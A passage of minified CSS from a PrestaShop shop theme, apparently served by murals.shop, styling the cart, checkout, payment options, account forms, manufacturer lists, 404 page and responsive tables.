#cart_summary tfoot tr tbody td.cart_total,#order-detail-content #cart_summary tbody tfoot tr td.cart_total,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%}}@media (max-width:768px){#order-detail-content #cart_summary tbody td .price{text-align:center}#order-detail-content #cart_summary tbody td.cart_description{width:300px}}.cart_voucher{vertical-align:top !important;padding:10px 0;margin:20px 0;overflow:hidden}.cart_voucher h4{text-transform:uppercase;margin:0 0 10px;display:block;font-size:13px}.cart_voucher .title-offers{color:#666666;font-weight:bold;margin-bottom:6px}.cart_voucher fieldset{padding:10px}.cart_voucher fieldset #discount_name{float:left;width:82%;margin-right:5px;margin-bottom:0.5em}.cart_voucher fieldset button{float:left}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer}.cart_voucher #display_cart_vouchers span:hover{color:#c5e7e6}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping label{font-weight:normal}#HOOK_SHOPPING_CART #loyalty i{font-size:26px;line-height:26px;color:#cfcccc}#order_carrier{clear:both;margin-top:20px;border:1px solid #999999;background:white}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:white;font-weight:bold;text-transform:uppercase;background:url(https://www.murals.shop/themes/ps_glori/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#order_carrier span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088cc;line-height:20px;padding:2px 5px;border-radius:5px}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box .title{font-weight:bold;color:#333333;margin-bottom:15px}#multishipping_mode_box .description_off{display:none}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #cccccc}#multishipping_mode_box.on .description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order .address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,.addresses .selector,.addresses .addresses .address_select{clear:both;float:left}.addresses .waitimage{display:none;float:left;width:24px;height:24px;background-image:url("https://www.murals.shop/themes/ps_glori/css/../../../img/loader.gif");background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.addresses .checkbox.addressesAreEquals{clear:both;float:left;margin:15px 0 25px 0}.addresses .checkbox.addressesAreEquals label{text-transform:none}#order .delivery_option > div,#order-opc .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,#order-opc .delivery_option > div > table{background:white;margin-bottom:0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier,#order-opc .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;border:1px solid #ccc;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content .carrier_title{font-weight:bold;color:#333333}.order_carrier_content .checkbox input{margin-top:2px}.order_carrier_content .delivery_options_address .carrier_title{margin-bottom:17px}.order_carrier_content + div{padding-bottom:15px}#carrierTable{border:1px solid #999999;border-bottom:none;background:white}#carrierTable tbody{border-bottom:1px solid #999999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:white;text-transform:uppercase;background:url(https://www.murals.shop/themes/ps_glori/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#333333;text-decoration:underline}a.iframe:hover{text-decoration:none}p.payment_module{margin-bottom:10px}p.payment_module a{display:block;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#333333;font-weight:bold;padding:33px 40px 34px 99px;letter-spacing:-1px;position:relative}p.payment_module a.bankwire{background:url(https://www.murals.shop/themes/ps_glori/css/../img/bankwire.png) 15px 12px no-repeat #fbfbfb}p.payment_module a.cheque{background:url(https://www.murals.shop/themes/ps_glori/css/../img/cheque.png) 15px 15px no-repeat #fbfbfb}p.payment_module a.cash{background:url(https://www.murals.shop/themes/ps_glori/css/../img/cash.png) 15px 15px no-repeat #fbfbfb}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777777}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.not-displayable{display:none}#address .box,#identity .box,#account-creation_form .box,#new_account_form .box,#opc_account_form .box,#authentication .box{padding-bottom:20px}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{color:#f13340;margin:10px 0;float:none!important;display:block}#address p.inline-infos,#identity p.inline-infos,#account-creation_form p.inline-infos,#new_account_form p.inline-infos,#opc_account_form p.inline-infos,#authentication p.inline-infos{color:red}@media (max-width:767px){#address .std .id_state.form-group .form-control,#address .std .form-group #id_country.form-control,#identity .std .id_state.form-group .form-control,#identity .std .form-group #id_country.form-control,#account-creation_form .std .id_state.form-group .form-control,#account-creation_form .std .form-group #id_country.form-control,#new_account_form .std .id_state.form-group .form-control,#new_account_form .std .form-group #id_country.form-control,#opc_account_form .std .id_state.form-group .form-control,#opc_account_form .std .form-group #id_country.form-control,#authentication .std .id_state.form-group .form-control,#authentication .std .form-group #id_country.form-control{max-width:100%!important}}@media (min-width:768px){#address .std .id_state.form-group .form-control,#address .std .form-group #id_country.form-control,#identity .std .id_state.form-group .form-control,#identity .std .form-group #id_country.form-control,#account-creation_form .std .id_state.form-group .form-control,#account-creation_form .std .form-group #id_country.form-control,#new_account_form .std .id_state.form-group .form-control,#new_account_form .std .form-group #id_country.form-control,#opc_account_form .std .id_state.form-group .form-control,#opc_account_form .std .form-group #id_country.form-control,#authentication .std .id_state.form-group .form-control,#authentication .std .form-group #id_country.form-control{max-width:52%!important}}#address .std .form-group,#identity .std .form-group,#account-creation_form .std .form-group,#new_account_form .std .form-group,#opc_account_form .std .form-group,#authentication .std .form-group{margin-bottom:10px}#address .std .form-group .form-control,#identity .std .form-group .form-control,#account-creation_form .std .form-group .form-control,#new_account_form .std .form-group .form-control,#opc_account_form .std .form-group .form-control,#authentication .std .form-group .form-control{max-width:50%}#address .std .form-group .form-control#adress_alias,#identity .std .form-group .form-control#adress_alias,#account-creation_form .std .form-group .form-control#adress_alias,#new_account_form .std .form-group .form-control#adress_alias,#opc_account_form .std .form-group .form-control#adress_alias,#authentication .std .form-group .form-control#adress_alias{margin-bottom:20px}#address .std .form-group .form-control option,#identity .std .form-group .form-control option,#account-creation_form .std .form-group .form-control option,#new_account_form .std .form-group .form-control option,#opc_account_form .std .form-group .form-control option,#authentication .std .form-group .form-control option{padding:4px 10px}@media (min-width:991px){#address .std .form-group .form-control,#identity .std .form-group .form-control,#account-creation_form .std .form-group .form-control,#new_account_form .std .form-group .form-control,#opc_account_form .std .form-group .form-control,#authentication .std .form-group .form-control{max-width:50%}}@media (max-width:767px){#address .std .form-group .form-control,#identity .std .form-group .form-control,#account-creation_form .std .form-group .form-control,#new_account_form .std .form-group .form-control,#opc_account_form .std .form-group .form-control,#authentication .std .form-group .form-control{max-width:98%}}@media (min-width:991px){#address .std .form-group div.selector,#identity .std .form-group div.selector,#account-creation_form .std .form-group div.selector,#new_account_form .std .form-group div.selector,#opc_account_form .std .form-group div.selector,#authentication .std .form-group div.selector{width:50%!important}}#address .gender-line,#identity .gender-line,#account-creation_form .gender-line,#new_account_form .gender-line,#opc_account_form .gender-line,#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,#identity .gender-line > label,#account-creation_form .gender-line > label,#new_account_form .gender-line > label,#opc_account_form .gender-line > label,#authentication .gender-line > label{margin-right:10px;margin-bottom:0}#address .gender-line .radio-inline label,#identity .gender-line .radio-inline label,#account-creation_form .gender-line .radio-inline label,#new_account_form .gender-line .radio-inline label,#opc_account_form .gender-line .radio-inline label,#authentication .gender-line .radio-inline label{font-weight:normal;color:#777777}#identity #center_column form.std .row,#authentication #center_column form.std .row,#order-opc #center_column form.std .row{margin-left:-5px;margin-right:-5px}#identity #center_column form.std .row .col-xs-4,#authentication #center_column form.std .row .col-xs-4,#order-opc #center_column form.std .row .col-xs-4{padding-left:5px;padding-right:5px;max-width:94px}#identity #center_column form.std .row .col-xs-4 .form-control,#authentication #center_column form.std .row .col-xs-4 .form-control,#order-opc #center_column form.std .row .col-xs-4 .form-control{max-width:84px}#identity #center_column form.std .row .col-xs-4 #uniform-days.selector,#identity #center_column form.std .row .col-xs-4 #uniform-months.selector,#identity #center_column form.std .row .col-xs-4 #uniform-years.selector,#authentication #center_column form.std .row .col-xs-4 #uniform-days.selector,#authentication #center_column form.std .row .col-xs-4 #uniform-months.selector,#authentication #center_column form.std .row .col-xs-4 #uniform-years.selector,#order-opc #center_column form.std .row .col-xs-4 #uniform-days.selector,#order-opc #center_column form.std .row .col-xs-4 #uniform-months.selector,#order-opc #center_column form.std .row .col-xs-4 #uniform-years.selector{width:100%!important}#identity #center_column .footer_links,#authentication #center_column .footer_links,#order-opc #center_column .footer_links{border:none;padding-top:0}#new_account_form .box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box .customerprivacy{padding-top:15px}#authentication fieldset.account_creation{margin-bottom:20px}#password{padding-top:0;border:none}#password .box p{margin-bottom:9px}#password .box .form-group{margin-bottom:20px}#password .box .form-group .form-control{width:263px}#instant_search_results a.close{font-size:13px;font-weight:600;opacity:1;line-height:inherit;text-transform:none;font-family:Arial,Helvetica,sans-serif}#instant_search_results a.close:hover{color:#515151}#manufacturers_list h3,#suppliers_list h3{font-size:17px;line-height:23px}#manufacturers_list .description,#suppliers_list .description{line-height:18px}#manufacturers_list .product-counter a,#suppliers_list .product-counter a{font-weight:bold;color:#333333}#manufacturers_list .product-counter a:hover,#suppliers_list .product-counter a:hover{color:#515151}#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{border-top:1px solid #ccc;padding:31px 0 30px 0}@media (max-width:767px){#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,#suppliers_list.list li h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-left:0}@media (max-width:767px){#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}}#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{border-left:1px solid #ccc;padding:0 0 32px 31px;min-height:108px}@media (max-width:767px){#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width:767px){#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,#suppliers_list.grid li{text-align:center}#manufacturers_list.grid li .product-container,#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #ccc}#manufacturers_list.grid li .product-container .left-side,#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,#suppliers_list.grid li .product-container h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width:1200px){#manufacturers_list.grid li.first-in-line,#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width:768px) and (max-width:1199px){#manufacturers_list.grid li.first-item-of-tablet-line,#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width:767px){#manufacturers_list.grid .product-container,#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,#supplier .description_box{padding-top:20px;padding-bottom:20px;border-top:1px solid #ccc}#manufacturer .description_box .hide_desc,#supplier .description_box .hide_desc{display:none}#manufacturer .bottom-pagination-content,#manufacturer .top-pagination-content,#supplier .bottom-pagination-content,#supplier .top-pagination-content{min-height:69px}#manufacturer .top-pagination-content.bottom-line,#supplier .top-pagination-content.bottom-line{border-bottom:1px solid #ccc}table.discount i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width:1200px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group i{padding-left:10px}#guestTracking .form-control{float:left}#guestTracking label{float:left;clear:both;width:100%}}#pagenotfound .pagenotfound{max-width:824px;margin:0 auto;text-align:center}#pagenotfound .pagenotfound .img-404{padding:8px 0 27px 0}#pagenotfound .pagenotfound .img-404 img{max-width:100%}#pagenotfound .pagenotfound h1{font:600 28px/34px "Roboto",sans-serif;color:#333333;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound p{font:600 16px/20px "Roboto",sans-serif;color:#555454;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound h3{font-weight:bold;color:#333333;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound label{font-weight:normal}@media (max-width:767px){#pagenotfound .pagenotfound label{display:block}}#pagenotfound .pagenotfound .form-control{max-width:293px;display:inline-block;margin-right:5px}@media (max-width:767px){#pagenotfound .pagenotfound .form-control{margin:0 auto 15px auto;display:block}}#pagenotfound .pagenotfound .buttons{padding:48px 0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium i.left{font-size:17px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label,fieldset.customerprivacy label{cursor:pointer}.tab-content{margin-top:20px}form#sendComment fieldset{padding:10px;border:1px solid #cccccc;background:#eeeeee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #cccccc;background:url(https://www.murals.shop/themes/ps_glori/css/../img/bg_input.png) repeat-x 0 0 white}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #cccccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.murals.shop/themes/ps_glori/css/../img/icon/delete.gif) no-repeat 0 0}.star{position:relative;top:-1px;float:left;overflow:hidden;cursor:pointer;font-size:13px;font-weight:normal}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block;color:#bfaab7}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#bfaab7}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ef8743}.featured_block{margin-bottom:40px;text-align:center}.blockcategories_footer ul ul{display:none !important}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://www.murals.shop/themes/ps_glori/css/../img/icon/form-error.png) 98% 7px no-repeat #fff1f2;box-shadow:none;-moz-box-shadow:none}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #bfaab7;color:#bfaab7;background:url(https://www.murals.shop/themes/ps_glori/css/../img/icon/form-ok.png) 98% 7px no-repeat #faeaeb;box-shadow:none;-moz-box-shadow:none}.form-group.form-error .form-control,.form-group.form-ok .form-control{padding-right:30px}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.fancybox-skin{background:white !important}.fancybox-skin .fancybox-close{width:28px;height:28px;background:none;font-size:28px;line-height:28px;color:#333333;text-align:center;background:white;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.fancybox-skin .fancybox-close:hover{color:#515151}.fancybox-skin .fancybox-close:after{content:"\f057";font-family:"FontAwesome"}#facebook_block,#cmsinfo_block{overflow:hidden;background:#f2f2f2;min-height:344px}@media (max-width:991px){#facebook_block,#cmsinfo_block{min-height:348px;padding-left:13px;padding-right:13px}}@media (max-width:767px){#facebook_block,#cmsinfo_block{width:100%;min-height:1px}}#facebook_block h4{padding:35px 0 0 0;margin:0 0 12px 0;font:300 21px/25px "Roboto",sans-serif;color:#6f6d6d}@media (max-width:991px){#facebook_block h4{font-size:18px}}@media (max-width:767px){#facebook_block h4{padding-top:20px !important}}@media (max-width:768px){#facebook_block h4{font-size:16px}}#facebook_block .facebook-fanbox{background:white;border:1px solid #aaaaaa;padding-bottom:10px}#cmsinfo_block{border-left:1px solid #d9d9d9}@media (max-width:767px){#cmsinfo_block{border:none;margin-top:10px}}#cmsinfo_block > div{padding:35px 10px 0 0}@media (max-width:767px){#cmsinfo_block > div{padding-top:20px}}@media (max-width:479px){#cmsinfo_block > div{width:100%;border-top:1px solid #d9d9d9}}#cmsinfo_block > div + div{border-left:1px solid #d9d9d9;min-height:344px;padding-left:29px}@media (max-width:479px){#cmsinfo_block > div + div{border-left:none;padding-left:10px;min-height:1px;padding-bottom:15px}}#cmsinfo_block em{float:left;width:60px;height:60px;margin:3px 10px 0 0;font-size:30px;color:white;line-height:60px;text-align:center;background:#6f6d6d;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}@media (max-width:991px){#cmsinfo_block em{width:30px;height:30px;line-height:30px;font-size:20px}}#cmsinfo_block .type-text{overflow:hidden}#cmsinfo_block h3{margin:0 0 5px 0;font:300 21px/25px "Roboto",sans-serif;color:#6f6d6d}@media (max-width:1199px){#cmsinfo_block h3{font-size:18px}}#cmsinfo_block ul li{padding-bottom:22px}@media (max-width:1199px){#cmsinfo_block ul li{padding-bottom:10px}}@media (max-width:991px){#cmsinfo_block ul li{padding-bottom:0}}#cmsinfo_block p em{background:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;font-size:13px;color:#777777;float:none;height:inherit;line-height:inherit;text-align:left;font-style:italic}.ie8 #facebook_block,.ie8 #cmsinfo_block{height:344px}@media (max-width:1199px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column p.resetimg{margin-bottom:0;padding-top:0}#product.content_only div.pb-left-column #thumbs_list_frame{margin-bottom:0}#product_comparison td.compare_extra_information{padding:10px}#product_comparison #social-share-compare{margin-bottom:50px}.btn-facebook:hover,.btn-twitter:hover,.btn-google-plus:hover,.btn-pinterest:hover{border-color:white}.btn-facebook i{color:#435f9f}.btn-facebook:hover{color:white;background-color:#435f9f}.btn-facebook:hover i{color:white}.btn-twitter i{color:#00aaf0}.btn-twitter:hover{color:white;background-color:#00aaf0}.btn-twitter:hover i{color:white}.btn-google-plus i{color:#e04b34}.btn-google-plus:hover{color:white;background-color:#e04b34}.btn-google-plus:hover i{color:white}.btn-pinterest i{color:#ce1f21}.btn-pinterest:hover{color:white;background-color:#ce1f21}.btn-pinterest:hover i{color:white}.product-image-container{margin-bottom:0.5em}#HOOK_PAYMENT{overflow:hidden}#HOOK_PAYMENT .row [class*="col-md"]{width:100%}.button-container .button{margin-bottom:7px}#page.cs-wide-mode{overflow-x:hidden\9}p.lnk a{color:#333}.choose-address [class*="col-sm"]{width:100%;float:none;overflow:hidden}#address_invoice_form{margin-bottom:40px}.addresses a.button{border-color:#333;color:#333}.addresses a.button:hover{border-color:#ccc;color:#ccc}.column + .center_column .lookbook-sunglasses,.hide-left-column .lookbook-sunglasses{padding-left:15px;padding-right:15px}.hide-left-column.hide-right-column .lookbook-sunglasses{padding-left:0;padding-right:0}@media (min-width:767px){.hide-left-column.hide-right-column .fashion-store{margin-left:0;margin-right:0}.index.hide-right-column .center_column,.index.hide-left-column .center_column,#index #left_column + #center_column{margin-left:-15px;margin-right:-15px}}nav #languages-block-top,nav #currencies-block-top,nav .header_user_info,nav #header_links li{margin-right:0;margin-left:20px}.blockmanufacturer li a:before{display:inline-block;content:"\f105";font-family:'FontAwesome';padding:0 5px}@media (max-width:767px){html #currencies-block-top,html #languages-block-top{float:left;margin-left:0;margin-right:20px}html #header_links li a{font-size:0}html #header_links li a::before{font-family:'FontAwesome';content:"\f08a";font-size:18px;color:#aaa;line-height:18px}html #currencies-block-top,html #languages-block-top{margin-left:0}html .cs-block-reinsurance{padding-bottom:0}html .lookbook-sunglasses,html .fashion-store,html .cs-lastest-post,html .cs-homefeature-blog{margin-top:0;margin-bottom:20px}html .purchase-this-theme{margin-top:0}html .cs-filter-products,html .cs-categories-featured-banner{margin-bottom:0}html .cs-categories-featured-banner{margin-bottom:5px}html .fashion-store{margin-bottom:25px}html .cs-new-shipping-money h4{margin:15px 0}html .cs-new-shipping-money{padding:20px 0 0;margin-bottom:30px}html .cs-title-category{margin-bottom:0}html .cs-item{padding-top:5px;padding-bottom:10px}html .block .title_block,html .block h4{margin-bottom:0.5em}html .featured_block{margin-top:30px}html .featured_block img{width:100%}html #subcategories p.subcategory-heading{font-size:18px;padding-bottom:10px}html #subcategories .owl-carousel .owl-controls .owl-nav > div{top:50%}html #subcategories .owl-carousel .owl-controls .owl-nav > div.owl-prev{right:auto;left:15px}html #subcategories .owl-stage-outer{padding-top:15px}.top-pagination-content > .heading-counter,.content_sortPagiBar label,.content_sortPagiBar .nbrItemPage .clearfix > span{display:none}.content_sortPagiBar .display,.content_sortPagiBar .display_m{display:block!important}html .cart_navigation .button-exclusive{font-size:0;float:left}html .cart_navigation .button-exclusive i{display:block!important;font-size:15px;line-height:15px}html .cart_navigation .button-exclusive i::before{content:"\f112"}html .cart_navigation .button-medium{float:right}#columns > .row,#order #center_column{display:flex;flex-flow:column;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}#left_column,#order .cart_last_product{order:2}#center_column,#order #order-detail-content{order:1;margin-bottom:2em}#index #center_column{margin-bottom:0}#right_column,#order #order_step{order:3}#order .order_delivery{order:4}#order .cart_navigation{order:5}.cs-right-product .button-container .button.ajax_add_to_cart_button{padding:0;width:38px;height:38px;line-height:38px;display:inline-block;vertical-align:top}.cs-right-product .button-container .functional-buttons{display:inline-block;vertical-align:top;margin-left:-1px}.cs-right-product .button-container .functional-buttons > div{margin-left:-1px}html .cs-right-product .button-container .button.ajax_add_to_cart_button span{font-size:0}html .cs-right-product .button-container .quick-view{display:none}html .cs-bloglastest-right-content{display:none}html .cs-lastest-post-content .cs-bloglastest-img{margin-bottom:0}html .cs-column-template .cs-filter-category{padding-bottom:10px}html .cs-column-template .cs-filter-category:last-child,html .cs-filter-categories{padding-bottom:0}.content_sortPagiBar #productsSortForm .selector{border:none}.content_sortPagiBar #productsSortForm{margin-left:5px}html .contact-footer{margin-bottom:20px;margin-top:12px}html #footer #newsletter_block_left{margin-bottom:5px}html #currencies-block-top ul ,html #languages-block-top ul{right:auto;left:0}html #cart_summary tbody td.cart_unit .price span{font-size:18px}html #cart_summary tbody td.cart_unit .price span.old-price{font-size:13px}html #cart_summary .cart_quantity .cs-quantity .cart_quantity_input{max-width:77px;float:left;text-align:center}html #cart_summary.table tbody > tr > td.cart_quantity .cart_quantity_button{position:relative;display:inline-block;width:auto}html #cart_summary .btn.button-plus,html #cart_summary .btn.button-minus{border:1px solid #ccc;border-radius:0;font-size:14px;line-height:33px;margin:0 0 0 -1px;float:left}html #cart_summary .btn.button-plus span,html #cart_summary .btn.button-minus span{display:block;height:35px;padding:0;text-align:center;vertical-align:middle;width:35px}#index #columns{padding-top:0}html .btn{padding-left:7px;padding-right:7px}html .zoomWindow{display:none!important}html .zoomPup{cursor:pointer!important;border:none;background:none}html .cs-menu-container .navbar-toggle{margin-left:15px}html #slider_row{clear:both;overflow:hidden;margin-bottom:10px}html .cs-filter-products .cs-product-list .row{margin-left:-10px;margin-right:-10px}#index #center_column h2.title_block{margin-bottom:0.5em}html #index #center_column .cs-filter-products h2{margin-bottom:0}.content-manufacture-block{margin-top:3px}html .manufacturetures-container{margin-bottom:25px}html .cs-filter-products .cs-product-list .cs-item{padding:10px}html h2.title_block span{padding-bottom:3px}html .new-box,html .sale-box{font-size:7px}html .new-box span,html .sale-box span{min-width:24px;min-height:24px;line-height:7px;padding:9px 3px;display:block}.product-name,#subcategories ul li h5 a{font-size:13px}html .cs-3-items-aline .cs-categories-featured-content-banner .cs-item,html .cs-3-items-aline .cs-lastest-post-content .cs-item{width:100%}html .ls-v5 .ls-bottom-slidebuttons,html .ls-v5 .ls-bottom-slidebuttons a,html .ls-v5 .ls-nav-start,html .ls-v5 .ls-nav-stop,html .ls-v5 .ls-nav-sides,html .ls-v5 .ls-nav-prev,html .ls-v5 .ls-nav-next{display:none}.top-pagination-content .compare-form button{font-size:0;position:relative;width:36px;height:36px;background:#ccc;text-align:center;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms;vertical-align:top;padding:0;cursor:pointer;border:none}.top-pagination-content .compare-form button:hover{background:#333}.top-pagination-content .compare-form button span{font-size:0}.top-pagination-content .compare-form button span:before{content:"\f0ec";font-family:"FontAwesome";line-height:36px;font-size:22px;color:#fff;display:block;text-align:center}}.socialsharing_product button{margin:0 10px 10px 0!important;font-size:0;padding:0;border:none;background:none;display:inline-block;width:auto}.socialsharing_product button:hover{background:none}.socialsharing_product button:hover i{color:#c04a62}.socialsharing_product button i:before{font-size:48px;line-height:43px}.socialsharing_product button i.icon-twitter:before{content:"\f081"}.socialsharing_product button i.icon-facebook:before{content:"\f082"}.socialsharing_product button i.icon-google-plus:before{content:"\f0d4"}.socialsharing_product button i.icon-pinterest:before{content:"\f0d3"}@media (max-device-width:767px){html header .row #header_logo{padding-bottom:6px}}@media (max-width:499px){html .cs-lastest-post-content .cs-item{width:100%}html .cs-homefeature-blog h2{font-size:24px;margin-bottom:5px}html .cs-homefeature-blog{padding-top:15px;padding-bottom:0}html .purchase-this-theme h3{margin-bottom:15px}html .purchase-this-theme a.btn{margin-top:10px}html .timer{display:none!important}#order-detail-content #cart_summary tbody td.cart_description{width:200px}}.product .breadcrumb{margin-bottom:0}.product .cs-category-info{margin-bottom:40px}html #page .cs-col-row-2{margin-top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.murals.shop/themes/ps_glori/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button 